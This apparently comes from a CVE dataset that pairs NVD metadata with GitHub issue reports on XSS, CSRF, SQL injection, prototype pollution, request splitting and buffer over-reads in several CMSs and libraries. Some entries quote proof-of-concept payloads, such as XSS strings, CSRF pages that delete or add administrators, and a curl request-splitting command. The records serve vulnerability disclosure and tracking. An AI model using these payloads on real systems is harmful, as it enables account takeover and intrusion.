"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/22 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Cross Site Scripting Vulnerability in Latest Release V5.3
Hi, I would like to report Cross Site Scripting vulnerability in latest release.
Description:
Cross-site scripting (XSS) vulnerability in banner_list.html
Steps To Reproduce:
1、Login Admin System;
2、create new page
url:http://127.0.0.1/yzmcms/banne... | Cross Site Scripting Vulnerability in Latest Release V5.3 | https://api.github.com/repos/yzmcms/yzmcms/issues/22/comments | 0 | 2019-08-05T11:58:43Z | 2019-08-12T15:31:30Z | https://github.com/yzmcms/yzmcms/issues/22 | 476,819,211 | 22 | 2,610 |
CVE-2020-19951 | 2021-09-23T20:15:07.627 | A cross-site request forgery (CSRF) in /controller/pay.class.php of YzmCMS v5.5 allows attackers to access sensitive components of the application. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/43"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FF8F8058-3DAF-474C-9F13-6080D6023FD5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"352"
] | 352 | https://github.com/yzmcms/yzmcms/issues/43 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | **Introduction**
When the Administrator login in,Attackers can construct malicious POCS to fool administrator into accessing it then the APPID of Alipay, the private key of the merchant application, and the public key of Alipay can be change .Finally, a attacker can be get the profit of this website!
**Vulnerable c... | A CSRF vulnerability exists in YzmCMS V5.5 | https://api.github.com/repos/yzmcms/yzmcms/issues/43/comments | 0 | 2020-03-09T13:40:14Z | 2020-05-28T15:04:40Z | https://github.com/yzmcms/yzmcms/issues/43 | 577,916,848 | 43 | 2,611 |
CVE-2021-41581 | 2021-09-24T03:15:06.567 | x509_constraints_parse_mailbox in lib/libcrypto/x509/x509_constraints.c in LibreSSL through 3.4.0 has a stack-based buffer over-read. When the input exceeds DOMAIN_PART_MAX_LEN, the buffer lacks '\0' termination. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libressl-portable/openbsd/issues/126"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openbsd:libressl:*:*:*:*:*:*:*:*",
"matchCriteriaId": "153E3E43-4F67-4598-A1BF-C8AEF4A3E5B9",
"versionEndExcluding": null,
"versionEndIncluding": "3.4.0",
"versionStartExclud... | [
"125"
] | 125 | https://github.com/libressl-portable/openbsd/issues/126 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"libressl-portable",
"openbsd"
] | The following program can make `stack-buffer-overflow`:
```c
#include <err.h>
#include <string.h>
#include <openssl/safestack.h>
#include <openssl/x509.h>
#include <openssl/x509v3.h>
#include "x509_internal.h"
int
main(int argc, char **argv)
{
struct x509_constraints_name name = {0};
unsigne... | stack-buffer-overflow in function x509_constraints_parse_mailbox | https://api.github.com/repos/libressl/openbsd/issues/126/comments | 2 | 2021-09-23T14:25:43Z | 2021-10-04T12:02:09Z | https://github.com/libressl/openbsd/issues/126 | 1,005,501,503 | 126 | 2,612 |
CVE-2020-20508 | 2021-09-24T22:15:08.253 | Shopkit v2.7 contains a reflective cross-site scripting (XSS) vulnerability in the /account/register component, which allows attackers to hijack user credentials via a crafted payload in the E-Mail text field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/samnabi/shopkit/issues/223"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:shopkit_project:shopkit:2.7:*:*:*:*:*:*:*",
"matchCriteriaId": "1788FC19-1F1A-40F0-A837-46AD42FA41B2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/samnabi/shopkit/issues/223 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"samnabi",
"shopkit"
] | In the latest version v2.7
First,I found a reflective XSS vulnerability in register.
The payload is:
```
"><img/src=x+onerror=alert("XSS_vulnerability")><xss="
https://shopkit.samnabi.com/account/register?email="><img/src=x+onerror=alert("XSS_vulnerability")><xss="
```
 in Maccms v10 via admin.php/admin/admin/del/ids/<id>.html allows authenticated attackers to delete all users. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.9,
"confidentialityImpact": "NO... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/magicblack/maccms10/issues/76"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:maccms:maccms:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E1258FF8-1AB2-4A53-88A6-58685BDFEA73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"352"
] | 352 | https://github.com/magicblack/maccms10/issues/76 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"magicblack",
"maccms10"
] | After the administrator logged in, open the following page.
POC:
```
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<link rel="stylesheet" href="http://127.0.0.1/maccms10/admin.php/admin/admin/del/ids/1.html">
<link rel="stylesheet" href="http://127.0.0.1/maccms10/admin.php/admin/admin/del/ids/2.html">
... | There is a CSRF vulnerability that can del the administrator account | https://api.github.com/repos/magicblack/maccms10/issues/76/comments | 1 | 2019-10-22T12:07:51Z | 2019-10-23T06:10:21Z | https://github.com/magicblack/maccms10/issues/76 | 510,611,720 | 76 | 2,614 |
CVE-2021-41329 | 2021-09-27T06:15:08.057 | Datalust Seq before 2021.2.6259 allows users (with view filters applied to their accounts) to see query results not constrained by their view filter. This information exposure, caused by an internal cache key collision, occurs when the user's view filter includes an array or IN clause, and when another user has recentl... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://blog.datalust.co"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/datalust/seq-tickets/issues/1322"
},
{
"source": "af85... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:datalust:seq:*:*:*:*:*:*:*:*",
"matchCriteriaId": "646C75F9-1BA1-4BF1-8CA9-DD3A505BC6FA",
"versionEndExcluding": "2021.2.6259",
"versionEndIncluding": null,
"versionStartExcl... | [
"682"
] | 682 | https://github.com/datalust/seq-tickets/issues/1322 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"datalust",
"seq-tickets"
] | Seq uses time-slice caching to speed up `group by time()` queries and a few others, in particular, those that drive [Dashboards](https://docs.datalust.co/docs/dashboards).
Behind the scenes, cache entries are keyed based on the clauses of the query, active signals, and so-on.
A bug in recent Seq versions up to 20... | CVE-2021-41329: Query cache collisions when queries differ only by `in` clause contents | https://api.github.com/repos/datalust/seq-tickets/issues/1322/comments | 3 | 2021-09-15T23:38:50Z | 2021-09-20T04:13:46Z | https://github.com/datalust/seq-tickets/issues/1322 | 997,607,235 | 1,322 | 2,615 |
CVE-2021-37786 | 2021-09-27T14:15:08.583 | Certain Federal Office of Information Technology Systems and Telecommunication FOITT products are affected by improper handling of exceptional conditions. This affects COVID Certificate App IOS 2.2.0 and below affected, patch in progress and COVID Certificate Check App IOS 2.2.0 and below affected, patch in progress. A... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/admin-ch/CovidCertificate-App-iOS/issues/146"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bag:covid_certificate:*:*:*:*:*:iphone_os:*:*",
"matchCriteriaId": "6BE6A000-79F1-4751-AD7C-90B59914BB55",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.0",
"versi... | [
"755"
] | 755 | https://github.com/admin-ch/CovidCertificate-App-iOS/issues/146 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"admin-ch",
"CovidCertificate-App-iOS"
] | Hello,
Small issue, a person could generate a QR code readable by the application (with an invalid signature), with the parameter "dn" containing the value 99999999999999999999999999999999999, the application will crashes each time the QR code is scanned, the problem is also present on Covid Cert but less problemati... | Covid Check QRcode Crash App (dos) | https://api.github.com/repos/admin-ch/CovidCertificate-App-iOS/issues/146/comments | 3 | 2021-07-16T14:31:40Z | 2021-08-26T20:31:12Z | https://github.com/admin-ch/CovidCertificate-App-iOS/issues/146 | 946,348,208 | 146 | 2,616 |
CVE-2021-41097 | 2021-09-27T18:15:08.443 | aurelia-path is part of the Aurelia platform and contains utilities for path manipulation. There is a prototype pollution vulnerability in aurelia-path before version 1.1.7. The vulnerability exposes Aurelia application that uses `aurelia-path` package to parse a string. The majority of this will be Aurelia application... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/aurelia/path/commit/7c4e235433a4a2df9acc313fbe891758084fdec1"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Trackin... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bluespire:aurelia-path:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "06873896-419F-46F3-92F0-B792058E40D7",
"versionEndExcluding": "1.1.7",
"versionEndIncluding": null,
"versio... | [
"1321"
] | 1321 | https://github.com/aurelia/path/issues/44 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aurelia",
"path"
] |
**I'm submitting a bug report**
parseQueryString of aurelia path is vulnerable to prototype pollution.
**POC**
aurelia blog is using parseQueryString to parse location.search, so it is vulnerable to prototype pollution
1. Open the following URL: https://aurelia.io/blog/?__proto__[asdf]=asdf
2. Open Devtoo... | Prototype Pollution | https://api.github.com/repos/aurelia/path/issues/44/comments | 13 | 2021-05-14T09:04:12Z | 2022-06-02T11:39:44Z | https://github.com/aurelia/path/issues/44 | 891,751,853 | 44 | 2,617 |
CVE-2020-20691 | 2021-09-27T22:15:07.477 | An issue in Monstra CMS v3.0.4 allows attackers to execute arbitrary web scripts or HTML via bypassing the file extension filter and uploading crafted HTML files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/monstra-cms/monstra/issues/461"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monstra:monstra_cms:3.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "A2226D9F-8476-4F0F-9DE3-21A8FE290533",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"434"
] | 434 | https://github.com/monstra-cms/monstra/issues/461 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"monstra-cms",
"monstra"
] | **Brief of this vulnerability**
There are many suffix names such as PHP and HTML in uploading files, but the following methods can bypass file restrictions, upload malicious HTML types and execute arbitrary JS code
**Test Environment**
php7.0.7+apache
**Affect version**
<=3.0.4
**Payload**
1 Visit website http:/... | bypassed extension filter in uploading process different before | https://api.github.com/repos/monstra-cms/monstra/issues/461/comments | 0 | 2019-10-11T08:24:25Z | 2019-10-12T13:10:29Z | https://github.com/monstra-cms/monstra/issues/461 | 505,710,156 | 461 | 2,618 |
CVE-2020-20692 | 2021-09-27T22:15:07.520 | GilaCMS v1.11.4 was discovered to contain a SQL injection vulnerability via the $_GET parameter in /src/core/controllers/cm.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://test.lingdong.store/2019/10/13/SQL-injection-in-Gila-CMS-version-1-11-4/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gilacms:gila_cms:1.11.4:*:*:*:*:*:*:*",
"matchCriteriaId": "404DFD9F-C26A-47BB-8D9F-E3D06BA5DEA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/GilaCMS/gila/issues/50 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"GilaCMS",
"gila"
] | I installed the latest version of GilaCMS (v1.11.4). After the administrator log in to the website, the search for the sql injection vulnerability exists in the content->pages->posts page.
** Vulnerability related code**
The vulnerability related code is in lines 101 to 127 of /src/core/controllers/cm.php, the parame... | SQL injection in Gila CMS version 1.11.4 | https://api.github.com/repos/GilaCMS/gila/issues/50/comments | 1 | 2019-10-13T09:33:27Z | 2019-10-20T21:06:26Z | https://github.com/GilaCMS/gila/issues/50 | 506,298,158 | 50 | 2,619 |
CVE-2020-20693 | 2021-09-27T22:15:07.563 | A Cross-Site Request Forgery (CSRF) in GilaCMS v1.11.4 allows authenticated attackers to arbitrarily add administrator accounts. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gila/issues/51"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gilacms:gila_cms:1.11.4:*:*:*:*:*:*:*",
"matchCriteriaId": "404DFD9F-C26A-47BB-8D9F-E3D06BA5DEA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
] | 352 | https://github.com/GilaCMS/gila/issues/51 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"GilaCMS",
"gila"
] | **CSRF vulnerability**
There is a CSRF vulnerability to add an administrator account
After the administrator logged in, open the following page
**poc**
Hack.html-----add an administrator accoun
```
<html><body>
<script type="text/javascript">
function post(url,fields)
{
var p = document.createElement("form");... | There is a CSRF vulnerability that can add an administrator account | https://api.github.com/repos/GilaCMS/gila/issues/51/comments | 0 | 2019-10-13T16:20:44Z | 2019-10-20T21:06:38Z | https://github.com/GilaCMS/gila/issues/51 | 506,346,279 | 51 | 2,620 |
CVE-2020-20695 | 2021-09-27T22:15:07.603 | A stored cross-site scripting (XSS) vulnerability in GilaCMS v1.11.4 allows attackers to execute arbitrary web scripts or HTML via a crafted SVG file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gila/issues/52"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gilacms:gila_cms:1.11.4:*:*:*:*:*:*:*",
"matchCriteriaId": "404DFD9F-C26A-47BB-8D9F-E3D06BA5DEA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/GilaCMS/gila/issues/52 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"GilaCMS",
"gila"
] | **Version impacted**
v1.11.4
**Vulnerability details(POC)**
The file with the suffix .svg saves the following code. After uploading to the server, you can execute any js code. If the ordinary user has permission to upload files, the administrator user accidentally accesses the malicious svg uploaded by the user, the... | Storage type xss by uploading svg files | https://api.github.com/repos/GilaCMS/gila/issues/52/comments | 1 | 2019-10-14T03:08:48Z | 2020-05-01T16:58:08Z | https://github.com/GilaCMS/gila/issues/52 | 506,427,523 | 52 | 2,621 |
CVE-2020-20696 | 2021-09-27T22:15:07.643 | A cross-site scripting (XSS) vulnerability in /admin/content/post of GilaCMS v1.11.4 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the Tags field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gila/issues/53"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gilacms:gila_cms:1.11.4:*:*:*:*:*:*:*",
"matchCriteriaId": "404DFD9F-C26A-47BB-8D9F-E3D06BA5DEA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/GilaCMS/gila/issues/53 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"GilaCMS",
"gila"
] | *Gila CMS 1.11.4 version has xss vulnerability in the release of new posts*
**System environment**
The browser used is Firefox
php7.3.4+apache2.4.39+mysql5.7.26
**Vulnerability verification step**
Vulnerability verification step:
1 log in system
2 Select Posts->Post->new at the control panel
3 Edit the post and... | [Security]Gila CMS v1.11.4 has xss vulnerability in the release of new posts | https://api.github.com/repos/GilaCMS/gila/issues/53/comments | 0 | 2019-10-15T03:43:22Z | 2019-10-20T21:07:43Z | https://github.com/GilaCMS/gila/issues/53 | 506,986,058 | 53 | 2,622 |
CVE-2020-20120 | 2021-09-28T23:15:07.007 | ThinkPHP v3.2.3 and below contains a SQL injection vulnerability which is triggered when the array is not passed to the "where" and "query" methods. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/top-think/thinkphp/issues/553"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinkphp:thinkphp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1D3CF42C-0ED9-4AC8-AAD3-8FE0CE653608",
"versionEndExcluding": null,
"versionEndIncluding": "3.2.3",
"versionStartExclu... | [
"89"
] | 89 | https://github.com/top-think/thinkphp/issues/553 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"top-think",
"thinkphp"
] | I found a lot of such code in our extensive penetration test.
`$sql=$Data->query("select * from users where id=$id");
$sql=$Data->where("id=$id")->select();`
Such code is not pre-processed by sql during preprocessing. can be seen
`protected function parseSql($sql,$parse) {
if(true === $parse) {
... | SQL injection problem exists for multiple functions below version 5.0 | https://api.github.com/repos/top-think/thinkphp/issues/553/comments | 0 | 2019-08-23T09:39:22Z | 2019-08-23T09:41:06Z | https://github.com/top-think/thinkphp/issues/553 | 484,433,930 | 553 | 2,623 |
CVE-2020-20124 | 2021-09-28T23:15:07.100 | Wuzhi CMS v4.1.0 contains a remote code execution (RCE) vulnerability in \attachment\admin\index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/96.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/188"
},... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"94"
] | 94 | https://github.com/wuzhicms/wuzhicms/issues/188 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | 1.In the set_cache method of the \coreframe\app\core\libs\function\common.func.php file, when $data is not of the array type, $data will be written directly to the php file.
```
function set_cache($filename, $data, $dir = '_cache_'){
static $_dirs;
if ($dir == '') return FALSE;
if (!preg_match('/([a-z0-9_]+)/i'... | Remote Code Execution Vulnerability In WUZHI CMS v4.1.0 | https://api.github.com/repos/wuzhicms/wuzhicms/issues/188/comments | 1 | 2019-11-18T08:42:58Z | 2019-11-18T08:47:49Z | https://github.com/wuzhicms/wuzhicms/issues/188 | 524,216,791 | 188 | 2,624 |
CVE-2021-23446 | 2021-09-29T17:15:06.987 | The package handsontable before 10.0.0; the package handsontable from 0 and before 10.0.0 are vulnerable to Regular Expression Denial of Service (ReDoS) in Handsontable.helper.isNumeric function. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "report@snyk.io",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/handsontable/handsontable/issues/8752"
},
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/handsontable/handsontable... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:handsontable:handsontable:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "12530248-851C-4F16-B015-648DEFF210C4",
"versionEndExcluding": "10.0.0",
"versionEndIncluding": null,
"ve... | [
"1333"
] | 1333 | https://github.com/handsontable/handsontable/issues/8752 | [
"Third Party Advisory"
] | github.com | [
"handsontable",
"handsontable"
] | ### Description
<!--- Tell us what happens and what should happen -->
As the title says the issue is about fixing regular expression vulnerability found in the helper that checks if the value is a numeric value and implementing a GHA workflow with Code Quality tool that requires clean up major code smells.
### You... | Fix RegExp vulnerability and clean up major code smells | https://api.github.com/repos/handsontable/handsontable/issues/8752/comments | 1 | 2021-09-27T08:57:20Z | 2021-09-29T09:25:06Z | https://github.com/handsontable/handsontable/issues/8752 | 1,007,881,158 | 8,752 | 2,625 |
CVE-2021-41732 | 2021-09-29T19:15:07.917 | An issue was discovered in zeek version 4.1.0. There is a HTTP request splitting vulnerability that will invalidate any ZEEK HTTP based security analysis. NOTE: the vendor's position is that the observed behavior is intended | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zeek/zeek/issues/1798"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zeek:zeek:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C58F6E91-E7CA-4B00-AAAC-83ECFE8C96D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"444"
] | 444 | https://github.com/zeek/zeek/issues/1798 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zeek",
"zeek"
] | By sending a specific HTTP POST request, ZEEK will split a request into multiple and split the wrong fields. This will invalidate any ZEEK HTTP based security analysis(Including ZEEK's internal security plug-ins).
POC
```
curl -A '' -H "Content-Length: 1" -X POST -d 'ePOST /a.html HTTP/1.0
Content-Length: 1
ab... | There is a http request splitting vulnerability | https://api.github.com/repos/zeek/zeek/issues/1798/comments | 29 | 2021-09-24T12:58:26Z | 2021-10-01T07:50:20Z | https://github.com/zeek/zeek/issues/1798 | 1,006,439,707 | 1,798 | 2,626 |
CVE-2020-20128 | 2021-09-29T22:15:07.223 | LaraCMS v1.0.1 transmits sensitive information in cleartext which can be intercepted by attackers. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wanglelecc/laracms/issues/33"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laracms_project:laracms:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9659BF16-DC5D-4966-A263-A2F45F9C2808",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"319"
] | 319 | https://github.com/wanglelecc/laracms/issues/33 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wanglelecc",
"laracms"
] | 

 vulnerability which allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the content editor. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
